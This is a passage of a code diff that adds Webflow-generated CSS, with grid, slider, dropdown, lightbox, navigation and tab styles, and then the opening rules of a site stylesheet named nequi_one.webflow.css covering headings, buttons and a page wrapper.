+  }
+  .w-col-medium-7 {
+    width: 58.33333333%;
+  }
+  .w-col-medium-8 {
+    width: 66.66666667%;
+  }
+  .w-col-medium-9 {
+    width: 75%;
+  }
+  .w-col-medium-10 {
+    width: 83.33333333%;
+  }
+  .w-col-medium-11 {
+    width: 91.66666667%;
+  }
+  .w-col-medium-12 {
+    width: 100%;
+  }
+  .w-col-medium-push-1 {
+    left: 8.33333333%;
+  }
+  .w-col-medium-push-2 {
+    left: 16.66666667%;
+  }
+  .w-col-medium-push-3 {
+    left: 25%;
+  }
+  .w-col-medium-push-4 {
+    left: 33.33333333%;
+  }
+  .w-col-medium-push-5 {
+    left: 41.66666667%;
+  }
+  .w-col-medium-push-6 {
+    left: 50%;
+  }
+  .w-col-medium-push-7 {
+    left: 58.33333333%;
+  }
+  .w-col-medium-push-8 {
+    left: 66.66666667%;
+  }
+  .w-col-medium-push-9 {
+    left: 75%;
+  }
+  .w-col-medium-push-10 {
+    left: 83.33333333%;
+  }
+  .w-col-medium-push-11 {
+    left: 91.66666667%;
+  }
+  .w-col-medium-pull-1 {
+    right: 8.33333333%;
+  }
+  .w-col-medium-pull-2 {
+    right: 16.66666667%;
+  }
+  .w-col-medium-pull-3 {
+    right: 25%;
+  }
+  .w-col-medium-pull-4 {
+    right: 33.33333333%;
+  }
+  .w-col-medium-pull-5 {
+    right: 41.66666667%;
+  }
+  .w-col-medium-pull-6 {
+    right: 50%;
+  }
+  .w-col-medium-pull-7 {
+    right: 58.33333333%;
+  }
+  .w-col-medium-pull-8 {
+    right: 66.66666667%;
+  }
+  .w-col-medium-pull-9 {
+    right: 75%;
+  }
+  .w-col-medium-pull-10 {
+    right: 83.33333333%;
+  }
+  .w-col-medium-pull-11 {
+    right: 91.66666667%;
+  }
+  .w-col-medium-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .w-col-medium-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .w-col-medium-offset-3 {
+    margin-left: 25%;
+  }
+  .w-col-medium-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .w-col-medium-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .w-col-medium-offset-6 {
+    margin-left: 50%;
+  }
+  .w-col-medium-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .w-col-medium-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .w-col-medium-offset-9 {
+    margin-left: 75%;
+  }
+  .w-col-medium-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .w-col-medium-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .w-col-stack {
+    width: 100%;
+    left: auto;
+    right: auto;
+  }
+}
+@media screen and (max-width: 767px) {
+  .w-hidden-main {
+    display: inherit !important;
+  }
+  .w-hidden-medium {
+    display: inherit !important;
+  }
+  .w-hidden-small {
+    display: none !important;
+  }
+  .w-row,
+  .w-container .w-row {
+    margin-left: 0;
+    margin-right: 0;
+  }
+  .w-col {
+    width: 100%;
+    left: auto;
+    right: auto;
+  }
+  .w-col-small-1 {
+    width: 8.33333333%;
+  }
+  .w-col-small-2 {
+    width: 16.66666667%;
+  }
+  .w-col-small-3 {
+    width: 25%;
+  }
+  .w-col-small-4 {
+    width: 33.33333333%;
+  }
+  .w-col-small-5 {
+    width: 41.66666667%;
+  }
+  .w-col-small-6 {
+    width: 50%;
+  }
+  .w-col-small-7 {
+    width: 58.33333333%;
+  }
+  .w-col-small-8 {
+    width: 66.66666667%;
+  }
+  .w-col-small-9 {
+    width: 75%;
+  }
+  .w-col-small-10 {
+    width: 83.33333333%;
+  }
+  .w-col-small-11 {
+    width: 91.66666667%;
+  }
+  .w-col-small-12 {
+    width: 100%;
+  }
+  .w-col-small-push-1 {
+    left: 8.33333333%;
+  }
+  .w-col-small-push-2 {
+    left: 16.66666667%;
+  }
+  .w-col-small-push-3 {
+    left: 25%;
+  }
+  .w-col-small-push-4 {
+    left: 33.33333333%;
+  }
+  .w-col-small-push-5 {
+    left: 41.66666667%;
+  }
+  .w-col-small-push-6 {
+    left: 50%;
+  }
+  .w-col-small-push-7 {
+    left: 58.33333333%;
+  }
+  .w-col-small-push-8 {
+    left: 66.66666667%;
+  }
+  .w-col-small-push-9 {
+    left: 75%;
+  }
+  .w-col-small-push-10 {
+    left: 83.33333333%;
+  }
+  .w-col-small-push-11 {
+    left: 91.66666667%;
+  }
+  .w-col-small-pull-1 {
+    right: 8.33333333%;
+  }
+  .w-col-small-pull-2 {
+    right: 16.66666667%;
+  }
+  .w-col-small-pull-3 {
+    right: 25%;
+  }
+  .w-col-small-pull-4 {
+    right: 33.33333333%;
+  }
+  .w-col-small-pull-5 {
+    right: 41.66666667%;
+  }
+  .w-col-small-pull-6 {
+    right: 50%;
+  }
+  .w-col-small-pull-7 {
+    right: 58.33333333%;
+  }
+  .w-col-small-pull-8 {
+    right: 66.66666667%;
+  }
+  .w-col-small-pull-9 {
+    right: 75%;
+  }
+  .w-col-small-pull-10 {
+    right: 83.33333333%;
+  }
+  .w-col-small-pull-11 {
+    right: 91.66666667%;
+  }
+  .w-col-small-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .w-col-small-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .w-col-small-offset-3 {
+    margin-left: 25%;
+  }
+  .w-col-small-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .w-col-small-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .w-col-small-offset-6 {
+    margin-left: 50%;
+  }
+  .w-col-small-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .w-col-small-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .w-col-small-offset-9 {
+    margin-left: 75%;
+  }
+  .w-col-small-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .w-col-small-offset-11 {
+    margin-left: 91.66666667%;
+  }
+}
+@media screen and (max-width: 479px) {
+  .w-container {
+    max-width: none;
+  }
+  .w-hidden-main {
+    display: inherit !important;
+  }
+  .w-hidden-medium {
+    display: inherit !important;
+  }
+  .w-hidden-small {
+    display: inherit !important;
+  }
+  .w-hidden-tiny {
+    display: none !important;
+  }
+  .w-col {
+    width: 100%;
+  }
+  .w-col-tiny-1 {
+    width: 8.33333333%;
+  }
+  .w-col-tiny-2 {
+    width: 16.66666667%;
+  }
+  .w-col-tiny-3 {
+    width: 25%;
+  }
+  .w-col-tiny-4 {
+    width: 33.33333333%;
+  }
+  .w-col-tiny-5 {
+    width: 41.66666667%;
+  }
+  .w-col-tiny-6 {
+    width: 50%;
+  }
+  .w-col-tiny-7 {
+    width: 58.33333333%;
+  }
+  .w-col-tiny-8 {
+    width: 66.66666667%;
+  }
+  .w-col-tiny-9 {
+    width: 75%;
+  }
+  .w-col-tiny-10 {
+    width: 83.33333333%;
+  }
+  .w-col-tiny-11 {
+    width: 91.66666667%;
+  }
+  .w-col-tiny-12 {
+    width: 100%;
+  }
+  .w-col-tiny-push-1 {
+    left: 8.33333333%;
+  }
+  .w-col-tiny-push-2 {
+    left: 16.66666667%;
+  }
+  .w-col-tiny-push-3 {
+    left: 25%;
+  }
+  .w-col-tiny-push-4 {
+    left: 33.33333333%;
+  }
+  .w-col-tiny-push-5 {
+    left: 41.66666667%;
+  }
+  .w-col-tiny-push-6 {
+    left: 50%;
+  }
+  .w-col-tiny-push-7 {
+    left: 58.33333333%;
+  }
+  .w-col-tiny-push-8 {
+    left: 66.66666667%;
+  }
+  .w-col-tiny-push-9 {
+    left: 75%;
+  }
+  .w-col-tiny-push-10 {
+    left: 83.33333333%;
+  }
+  .w-col-tiny-push-11 {
+    left: 91.66666667%;
+  }
+  .w-col-tiny-pull-1 {
+    right: 8.33333333%;
+  }
+  .w-col-tiny-pull-2 {
+    right: 16.66666667%;
+  }
+  .w-col-tiny-pull-3 {
+    right: 25%;
+  }
+  .w-col-tiny-pull-4 {
+    right: 33.33333333%;
+  }
+  .w-col-tiny-pull-5 {
+    right: 41.66666667%;
+  }
+  .w-col-tiny-pull-6 {
+    right: 50%;
+  }
+  .w-col-tiny-pull-7 {
+    right: 58.33333333%;
+  }
+  .w-col-tiny-pull-8 {
+    right: 66.66666667%;
+  }
+  .w-col-tiny-pull-9 {
+    right: 75%;
+  }
+  .w-col-tiny-pull-10 {
+    right: 83.33333333%;
+  }
+  .w-col-tiny-pull-11 {
+    right: 91.66666667%;
+  }
+  .w-col-tiny-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .w-col-tiny-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .w-col-tiny-offset-3 {
+    margin-left: 25%;
+  }
+  .w-col-tiny-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .w-col-tiny-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .w-col-tiny-offset-6 {
+    margin-left: 50%;
+  }
+  .w-col-tiny-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .w-col-tiny-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .w-col-tiny-offset-9 {
+    margin-left: 75%;
+  }
+  .w-col-tiny-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .w-col-tiny-offset-11 {
+    margin-left: 91.66666667%;
+  }
+}
+.w-widget {
+  position: relative;
+}
+.w-widget-map {
+  width: 100%;
+  height: 400px;
+}
+.w-widget-map label {
+  width: auto;
+  display: inline;
+}
+.w-widget-map img {
+  max-width: inherit;
+}
+.w-widget-map .gm-style-iw {
+  width: 90% !important;
+  height: auto !important;
+  top: 7px !important;
+  left: 6% !important;
+  display: inline;
+  text-align: center;
+  overflow: hidden;
+}
+.w-widget-map .gm-style-iw + div {
+  display: none;
+}
+.w-widget-twitter {
+  overflow: hidden;
+}
+.w-widget-gplus {
+  overflow: hidden;
+}
+.w-slider {
+  position: relative;
+  height: 300px;
+  text-align: center;
+  background: rgba(153, 153, 153, 0.5);
+  clear: both;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+}
+.w-slider-mask {
+  position: relative;
+  display: block;
+  overflow: hidden;
+  z-index: 1;
+  left: 0;
+  right: 0;
+  height: 100%;
+  white-space: nowrap;
+}
+.w-slide {
+  position: relative;
+  display: inline-block;
+  vertical-align: top;
+  width: 100%;
+  height: 100%;
+  white-space: normal;
+  text-align: left;
+}
+.w-slider-nav {
+  position: absolute;
+  z-index: 2;
+  top: auto;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  margin: auto;
+  padding-top: 10px;
+  height: 40px;
+  text-align: center;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+}
+.w-slider-nav.w-round > div {
+  -webkit-border-radius: 100%;
+  -webkit-background-clip: padding-box;
+  -moz-border-radius: 100%;
+  -moz-background-clip: padding;
+  border-radius: 100%;
+  background-clip: padding-box;
+}
+.w-slider-nav.w-num > div {
+  width: auto;
+  height: auto;
+  padding: 0.2em 0.5em;
+  font-size: inherit;
+  line-height: inherit;
+}
+.w-slider-nav.w-shadow > div {
+  -webkit-box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
+  -moz-box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
+  box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
+}
+.w-slider-nav-invert {
+  color: #fff;
+}
+.w-slider-nav-invert > div {
+  background-color: rgba(34, 34, 34, 0.4);
+}
+.w-slider-nav-invert > div.w-active {
+  background-color: #222;
+}
+.w-slider-dot {
+  position: relative;
+  display: inline-block;
+  width: 1em;
+  height: 1em;
+  background-color: rgba(255, 255, 255, 0.4);
+  cursor: pointer;
+  margin: 0 3px 0.5em;
+  -webkit-transition: background-color 100ms, color 100ms;
+  -moz-transition: background-color 100ms, color 100ms;
+  -o-transition: background-color 100ms, color 100ms;
+  transition: background-color 100ms, color 100ms;
+}
+.w-slider-dot.w-active {
+  background-color: #fff;
+}
+.w-slider-arrow-left,
+.w-slider-arrow-right {
+  position: absolute;
+  width: 80px;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  margin: auto;
+  cursor: pointer;
+  overflow: hidden;
+  color: white;
+  font-size: 40px;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.w-slider-arrow-left [class^="w-icon-"],
+.w-slider-arrow-right [class^="w-icon-"],
+.w-slider-arrow-left [class*=" w-icon-"],
+.w-slider-arrow-right [class*=" w-icon-"] {
+  position: absolute;
+}
+.w-slider-arrow-left {
+  z-index: 3;
+  right: auto;
+}
+.w-slider-arrow-right {
+  z-index: 4;
+  left: auto;
+}
+.w-icon-slider-left,
+.w-icon-slider-right {
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  margin: auto;
+  width: 1em;
+  height: 1em;
+}
+.w-dropdown {
+  display: inline-block;
+  position: relative;
+  text-align: left;
+  margin-left: auto;
+  margin-right: auto;
+  z-index: 900;
+}
+.w-dropdown-btn,
+.w-dropdown-toggle,
+.w-dropdown-link {
+  position: relative;
+  vertical-align: top;
+  text-decoration: none;
+  color: #222;
+  padding: 20px;
+  text-align: left;
+  margin-left: auto;
+  margin-right: auto;
+  white-space: nowrap;
+}
+.w-dropdown-toggle {
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+  display: inline-block;
+  cursor: pointer;
+  padding-right: 40px;
+}
+.w-dropdown-toggle:focus {
+  outline: 0;
+}
+.w-icon-dropdown-toggle {
+  position: absolute;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  margin: auto;
+  margin-right: 20px;
+  width: 1em;
+  height: 1em;
+}
+.w-dropdown-list {
+  position: absolute;
+  background: #f2f2f2;
+  display: none;
+  min-width: 100%;
+}
+.w-dropdown-list.w--open {
+  display: block;
+}
+.w-dropdown-link {
+  padding: 10px 20px;
+  display: block;
+}
+.w-dropdown-link.w--current {
+  color: #339ce1;
+}
+.w-nav[data-collapse="all"] .w-dropdown,
+.w-nav[data-collapse="all"] .w-dropdown-toggle {
+  display: block;
+}
+.w-nav[data-collapse="all"] .w-dropdown-list {
+  position: static;
+}
+@media screen and (max-width: 991px) {
+  .w-nav[data-collapse="medium"] .w-dropdown,
+  .w-nav[data-collapse="medium"] .w-dropdown-toggle {
+    display: block;
+  }
+  .w-nav[data-collapse="medium"] .w-dropdown-list {
+    position: static;
+  }
+}
+@media screen and (max-width: 767px) {
+  .w-nav[data-collapse="small"] .w-dropdown,
+  .w-nav[data-collapse="small"] .w-dropdown-toggle {
+    display: block;
+  }
+  .w-nav[data-collapse="small"] .w-dropdown-list {
+    position: static;
+  }
+  .w-nav-brand {
+    padding-left: 10px;
+  }
+}
+@media screen and (max-width: 479px) {
+  .w-nav[data-collapse="tiny"] .w-dropdown,
+  .w-nav[data-collapse="tiny"] .w-dropdown-toggle {
+    display: block;
+  }
+  .w-nav[data-collapse="tiny"] .w-dropdown-list {
+    position: static;
+  }
+}
+/**
+ * ## Note
+ * Safari (on both iOS and OS X) does not handle viewport units (vh, vw) well.
+ * For example percentage units do not work on descendants of elements that
+ * have any dimensions expressed in viewport units. It also doesn’t handle them at
+ * all in `calc()`.
+ */
+/**
+ * Wrapper around all lightbox elements
+ *
+ * 1. Since the lightbox can receive focus, IE also gives it an outline.
+ * 2. Fixes flickering on Chrome when a transition is in progress
+ *    underneath the lightbox.
+ */
+.w-lightbox-backdrop {
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  color: #fff;
+  font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
+  font-size: 17px;
+  font-weight: 300;
+  text-align: center;
+  background: rgba(0, 0, 0, 0.9);
+  z-index: 2000;
+  outline: 0;
+  /* 1 */
+  opacity: 0;
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  -webkit-tap-highlight-color: transparent;
+  -webkit-transform: translate(0, 0);
+  /* 2 */
+}
+/**
+ * Neat trick to bind the rubberband effect to our canvas instead of the whole
+ * document on iOS. It also prevents a bug that causes the document underneath to scroll.
+ */
+.w-lightbox-backdrop,
+.w-lightbox-container {
+  height: 100%;
+  overflow: auto;
+  -webkit-overflow-scrolling: touch;
+}
+.w-lightbox-content {
+  position: relative;
+  height: 100vh;
+  overflow: hidden;
+}
+.w-lightbox-view {
+  position: absolute;
+  width: 100vw;
+  height: 100vh;
+  opacity: 0;
+}
+.w-lightbox-view:before {
+  content: "";
+  height: 100vh;
+}
+/* .w-lightbox-content */
+.w-lightbox-group,
+.w-lightbox-group .w-lightbox-view,
+.w-lightbox-group .w-lightbox-view:before {
+  height: 86vh;
+}
+.w-lightbox-frame,
+.w-lightbox-view:before {
+  display: inline-block;
+  vertical-align: middle;
+}
+/*
+ * 1. Remove default margin set by user-agent on the <figure> element.
+ */
+.w-lightbox-figure {
+  position: relative;
+  margin: 0;
+  /* 1 */
+}
+.w-lightbox-group .w-lightbox-figure {
+  cursor: pointer;
+}
+/**
+ * IE adds image dimensions as width and height attributes on the IMG tag,
+ * but we need both width and height to be set to auto to enable scaling.
+ */
+.w-lightbox-img {
+  width: auto;
+  height: auto;
+  max-width: none;
+}
+.w-lightbox-image {
+  display: block;
+  max-width: 100vw;
+  max-height: 100vh;
+}
+.w-lightbox-group .w-lightbox-image {
+  max-height: 86vh;
+}
+.w-lightbox-caption {
+  position: absolute;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  padding: .5em 1em;
+  background: rgba(0, 0, 0, 0.4);
+  text-align: left;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  overflow: hidden;
+}
+.w-lightbox-embed {
+  position: absolute;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+}
+.w-lightbox-control {
+  position: absolute;
+  top: 0;
+  width: 4em;
+  background-size: 24px;
+  background-repeat: no-repeat;
+  background-position: center;
+  cursor: pointer;
+  -webkit-transition: all .3s;
+  transition: all .3s;
+}
+.w-lightbox-left {
+  display: none;
+  bottom: 0;
+  left: 0;
+  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-20 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0 0h5v23h23v5h-28z" opacity=".4"/><path d="m1 1h3v23h23v3h-26z" fill="#fff"/></g></svg> */
+  background-image: url("[data-uri]");
+}
+.w-lightbox-right {
+  display: none;
+  right: 0;
+  bottom: 0;
+  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0-0h28v28h-5v-23h-23z" opacity=".4"/><path d="m1 1h26v26h-3v-23h-23z" fill="#fff"/></g></svg> */
+  background-image: url("[data-uri]");
+}
+/*
+ * Without specifying the with and height inside the SVG, all versions of IE render the icon too small.
+ * The bug does not seem to manifest itself if the elements are tall enough such as the above arrows.
+ * (http://stackoverflow.com/questions/16092114/background-size-differs-in-internet-explorer)
+ */
+.w-lightbox-close {
+  right: 0;
+  height: 2.6em;
+  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 18 17" width="18" height="17"><g transform="rotate(45)"><path d="m0 0h7v-7h5v7h7v5h-7v7h-5v-7h-7z" opacity=".4"/><path d="m1 1h7v-7h3v7h7v3h-7v7h-3v-7h-7z" fill="#fff"/></g></svg> */
+  background-image: url("[data-uri]");
+  background-size: 18px;
+}
+/**
+ * 1. All IE versions add extra space at the bottom without this.
+ */
+.w-lightbox-strip {
+  padding: 0 1vh;
+  line-height: 0;
+  /* 1 */
+  white-space: nowrap;
+  overflow-x: auto;
+  overflow-y: hidden;
+}
+/*
+ * 1. We use content-box to avoid having to do `width: calc(10vh + 2vw)`
+ *    which doesn’t work in Safari anyway.
+ * 2. Chrome renders images pixelated when switching to GPU. Making sure
+ *    the parent is also rendered on the GPU (by setting translate3d for
+ *    example) fixes this behavior.
+ */
+.w-lightbox-item {
+  display: inline-block;
+  width: 10vh;
+  padding: 2vh 1vh;
+  box-sizing: content-box;
+  /* 1 */
+  cursor: pointer;
+  -webkit-transform: translate3d(0, 0, 0);
+  /* 2 */
+}
+.w-lightbox-active {
+  opacity: .3;
+}
+.w-lightbox-thumbnail {
+  position: relative;
+  height: 10vh;
+  background: #222;
+  overflow: hidden;
+}
+.w-lightbox-thumbnail-image {
+  position: absolute;
+  top: 0;
+  left: 0;
+}
+.w-lightbox-thumbnail .w-lightbox-tall {
+  top: 50%;
+  width: 100%;
+  -webkit-transform: translate(0, -50%);
+  -ms-transform: translate(0, -50%);
+  transform: translate(0, -50%);
+}
+.w-lightbox-thumbnail .w-lightbox-wide {
+  left: 50%;
+  height: 100%;
+  -webkit-transform: translate(-50%, 0);
+  -ms-transform: translate(-50%, 0);
+  transform: translate(-50%, 0);
+}
+/*
+ * Spinner
+ *
+ * Absolute pixel values are used to avoid rounding errors that would cause
+ * the white spinning element to be misaligned with the track.
+ */
+.w-lightbox-spinner {
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  box-sizing: border-box;
+  width: 40px;
+  height: 40px;
+  margin-top: -20px;
+  margin-left: -20px;
+  border: 5px solid rgba(0, 0, 0, 0.4);
+  border-radius: 50%;
+  -webkit-animation: spin .8s infinite linear;
+  animation: spin .8s infinite linear;
+}
+.w-lightbox-spinner:after {
+  content: "";
+  position: absolute;
+  top: -4px;
+  right: -4px;
+  bottom: -4px;
+  left: -4px;
+  border: 3px solid transparent;
+  border-bottom-color: #fff;
+  border-radius: 50%;
+}
+/*
+ * Utility classes
+ */
+.w-lightbox-hide {
+  display: none;
+}
+.w-lightbox-noscroll {
+  overflow: hidden;
+}
+@media (min-width: 768px) {
+  .w-lightbox-content {
+    height: 96vh;
+    margin-top: 2vh;
+  }
+  .w-lightbox-view,
+  .w-lightbox-view:before {
+    height: 96vh;
+  }
+  /* .w-lightbox-content */
+  .w-lightbox-group,
+  .w-lightbox-group .w-lightbox-view,
+  .w-lightbox-group .w-lightbox-view:before {
+    height: 84vh;
+  }
+  .w-lightbox-image {
+    max-width: 96vw;
+    max-height: 96vh;
+  }
+  .w-lightbox-group .w-lightbox-image {
+    max-width: 82.3vw;
+    max-height: 84vh;
+  }
+  .w-lightbox-left,
+  .w-lightbox-right {
+    display: block;
+    opacity: .5;
+  }
+  .w-lightbox-close {
+    opacity: .8;
+  }
+  .w-lightbox-control:hover {
+    opacity: 1;
+  }
+}
+.w-lightbox-inactive,
+.w-lightbox-inactive:hover {
+  opacity: 0;
+}
+.w-nav {
+  position: relative;
+  background: #BBB;
+  z-index: 1000;
+}
+.w-nav:before,
+.w-nav:after {
+  content: " ";
+  display: table;
+}
+.w-nav:after {
+  clear: both;
+}
+.w-nav-brand {
+  position: relative;
+  float: left;
+  text-decoration: none;
+  color: #222222;
+}
+.w-nav-brand:hover {
+  text-decoration: none;
+  color: #222222;
+}
+.w-nav-link {
+  position: relative;
+  display: inline-block;
+  vertical-align: top;
+  text-decoration: none;
+  color: #222222;
+  padding: 20px;
+  text-align: left;
+  margin-left: auto;
+  margin-right: auto;
+}
+.w-nav-link:hover {
+  text-decoration: none;
+  color: #222222;
+}
+.w-nav-link.w--current {
+  color: #339ce1;
+}
+.w-nav-menu {
+  position: relative;
+  float: right;
+}
+.w--nav-menu-open {
+  display: block !important;
+  position: absolute;
+  top: 100%;
+  left: 0;
+  right: 0;
+  background: #999;
+  text-align: center;
+  overflow: visible;
+  min-width: 200px;
+}
+.w--nav-link-open {
+  display: block;
+  position: relative;
+}
+.w-nav-overlay {
+  position: absolute;
+  overflow: hidden;
+  display: none;
+  top: 100%;
+  left: 0;
+  right: 0;
+  width: 100%;
+}
+.w-nav-overlay .w--nav-menu-open {
+  top: 0;
+}
+.w-nav[data-animation="over-left"] .w-nav-overlay {
+  width: auto;
+}
+.w-nav[data-animation="over-left"] .w-nav-overlay,
+.w-nav[data-animation="over-left"] .w--nav-menu-open {
+  right: auto;
+  z-index: 1;
+  top: 0;
+}
+.w-nav[data-animation="over-right"] .w-nav-overlay {
+  width: auto;
+}
+.w-nav[data-animation="over-right"] .w-nav-overlay,
+.w-nav[data-animation="over-right"] .w--nav-menu-open {
+  left: auto;
+  z-index: 1;
+  top: 0;
+}
+.w-nav-button {
+  position: relative;
+  float: right;
+  padding: 18px;
+  font-size: 24px;
+  display: none;
+  cursor: pointer;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.w-nav-button.w--open {
+  background-color: #999;
+  color: white;
+}
+.w-nav[data-collapse="all"] .w-nav-menu {
+  display: none;
+}
+.w-nav[data-collapse="all"] .w-nav-button {
+  display: block;
+}
+@media screen and (max-width: 991px) {
+  .w-nav[data-collapse="medium"] .w-nav-menu {
+    display: none;
+  }
+  .w-nav[data-collapse="medium"] .w-nav-button {
+    display: block;
+  }
+}
+@media screen and (max-width: 767px) {
+  .w-nav[data-collapse="small"] .w-nav-menu {
+    display: none;
+  }
+  .w-nav[data-collapse="small"] .w-nav-button {
+    display: block;
+  }
+  .w-nav-brand {
+    padding-left: 10px;
+  }
+}
+@media screen and (max-width: 479px) {
+  .w-nav[data-collapse="tiny"] .w-nav-menu {
+    display: none;
+  }
+  .w-nav[data-collapse="tiny"] .w-nav-button {
+    display: block;
+  }
+}
+.w-tabs {
+  position: relative;
+}
+.w-tabs:before,
+.w-tabs:after {
+  content: " ";
+  display: table;
+}
+.w-tabs:after {
+  clear: both;
+}
+.w-tab-menu {
+  position: relative;
+}
+.w-tab-link {
+  position: relative;
+  display: inline-block;
+  vertical-align: top;
+  text-decoration: none;
+  padding: 8px 30px;
+  text-align: left;
+  cursor: pointer;
+  background-color: #E8E8E8;
+}
+.w-tab-link.w--current {
+  background-color: #BCD3F3;
+}
+.w-tab-content {
+  position: relative;
+  display: block;
+  overflow: hidden;
+}
+.w-tab-pane {
+  position: relative;
+  display: none;
+}
+.w--tab-active {
+  display: block;
+}
+@media screen and (max-width: 479px) {
+  .w-tab-link {
+    display: block;
+  }
+}
+.w-ix-emptyfix:after {
+  content: "";
+}
+@-webkit-keyframes spin {
+  0% {
+    -webkit-transform: rotate(0deg);
+  }
+  100% {
+    -webkit-transform: rotate(360deg);
+  }
+}
+@keyframes spin {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(360deg);
+  }
+}
+.w-dyn-items {
+  display: none;
+}
+.w-dyn-items.visible {
+  display: block;
+}
+.w-dyn-empty {
+  display: none;
+  padding: 10px;
+  background-color: #dddddd;
+}
+.w-dyn-error {
+  display: none;
+  padding: 10px;
+  background-color: #ffdede;
+}
--- a/css/nequi_one.webflow.css
+++ b/css/nequi_one.webflow.css
@@ -0,0 +1,2935 @@
+body {
+  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
+  color: #333;
+  font-size: 14px;
+  line-height: 20px;
+}
+h1 {
+  margin-top: 20px;
+  margin-bottom: 10px;
+  font-size: 38px;
+  line-height: 44px;
+  font-weight: 700;
+}
+h2 {
+  margin-top: 20px;
+  margin-bottom: 10px;
+  font-size: 32px;
+  line-height: 36px;
+  font-weight: 700;
+}
+h3 {
+  margin-top: 20px;
+  margin-bottom: 10px;
+  font-size: 24px;
+  line-height: 30px;
+  font-weight: 700;
+}
+h4 {
+  margin-top: 10px;
+  margin-bottom: 10px;
+  font-size: 18px;
+  line-height: 24px;
+  font-weight: 700;
+}
+h5 {
+  margin-top: 10px;
+  margin-bottom: 10px;
+  font-size: 14px;
+  line-height: 20px;
+  font-weight: 700;
+}
+h6 {
+  margin-top: 10px;
+  margin-bottom: 10px;
+  font-size: 12px;
+  line-height: 18px;
+  font-weight: 700;
+}
+p {
+  margin-bottom: 5px;
+}
+a {
+  color: #00e;
+}
+.button {
+  display: inline-block;
+  padding: 10px 25px;
+  border-radius: 30px;
+  background-color: #fa2f73;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: white;
+  font-size: 14px;
+  text-align: center;
+  text-decoration: none;
+}
+.button.top-boton {
+  width: 120px;
+  margin-right: 15px;
+  margin-left: 15px;
+  padding-top: 12px;
+  padding-bottom: 12px;
+  border-radius: 40px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  text-transform: uppercase;
+}
+.button.top-boton.blue {
+  background-color: #210049;
+}
+.button.top-boton.red {
+  background-color: #ff2f73;
+}
+.button.top-intro-boton {
+  padding: 15px 90px;
+  border-radius: 30px;
+  background-color: #ff2f73;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #FFF;
+  line-height: 17px;
+}
+.button.boton-bloquear {
+  display: inline-block;
+  font-family:'Avenirnextltpro cn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 17px;
+}
+.button.boton-cancelarbloqueo {
+  padding-bottom: 8px;
+  background-color: #717171;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 17px;
+  text-transform: uppercase;
+}
+.button.boton-aceptar {
+  padding: 8px 60px 6px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 17px;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+.wrapper-general {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-green.jpg');
+  background-position: 0px 315px, 100% 0px;
+  background-size: 125px, 856px;
+  background-repeat: no-repeat, no-repeat;
+}
+.top {
+  padding-top: 50px;
+}
+.top-left {
+  display: inline-block;
+  width: 50%;
